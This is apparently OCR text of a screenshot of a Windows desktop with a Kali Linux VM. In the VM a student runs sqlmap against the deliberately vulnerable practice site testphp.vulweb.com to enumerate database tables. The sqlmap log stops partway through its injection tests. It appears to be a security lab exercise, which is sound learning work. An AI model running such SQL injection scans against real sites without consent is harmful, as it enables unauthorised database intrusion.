 This PC
New
Compresse...
drop
PDF
Lab-2-B (1)
j_shahid_ka...
Network
photos for
website
Microsoft 365
DOCX
Lab 2 Report
A_black_ima...
Recycle Bin
Waleed Malik
- CV
images
News
package
A_black_ima...
(1)
hp
WTF - Source
File_files
logo
Smog
c00624abc5...
HTML
PDF
WTF - Source
File
Oracle VM
VirtualBox
619f405f63...
ML
837e8534c2...
DOCX
Street crime
Taimoor Bi...
Pakistans-an...
photos for
website
map
smog script
6031d7206f...
WTF
[FreeCourse...
Udemy - Pyt...
ve
Movavi Video
Editor 23
tetra-pak-p...
64
KALI [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 12:59
taimoor@kali: ~
File Actions Edit View Help
(taimoor㉿kali)-[~]
$ sqlmap -u "http://testphp.vulweb.com/artists.php?artist=2" -D acuart --tables
{1.6.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 12:53:59 /2022-11-06/
[12:53:59] [INFO] testing connection to the target URL
got a 302 redirect to 'http://ww16.testphp.vulweb.com/artists.php?artist=2&sub1=20221107-0454-00
49-a29a-ceece3b4b126'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('__tad=1667757240.7446911').
Do you want to use those [Y/n] y
[12:54:06] [CRITICAL] previous heuristics detected that the target is protected by some kind of
WAF/IPS
[12:54:06] [INFO] testing if the target URL content is stable
[12:54:06] [WARNING] GET parameter 'artist' does not appear to be dynamic
[12:54:07] [WARNING] heuristic (basic) test shows that GET parameter 'artist' might not be injec
table
[12:54:08] [INFO] testing for SQL injection on GET parameter 'artist'
[12:54:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:54:20] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:54:22] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
Right Ctrl
Activate Windows
Go to Settings to activate Windows.
Type here to search
23°C
10:59 PM
11/6/2022
3